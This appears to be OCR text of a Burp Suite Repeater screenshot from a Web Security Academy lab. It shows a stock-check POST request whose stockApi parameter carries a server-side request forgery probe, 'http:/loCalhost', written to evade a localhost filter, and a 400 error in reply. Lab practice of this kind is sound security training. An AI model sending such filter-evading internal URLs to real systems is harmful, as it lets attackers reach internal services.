 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac441f141e84aa94c0850b9200b700f9.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
3 Cookie: session=Oc2Utih1hMoVMPTuHuDSiSScZBMrY6oe; session=kJ9ekCm5r1uzYaGd6IDfPOnBYtiEmBm1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
11 Content-Length: 24
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http:/loCalhost
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "Missing parameter"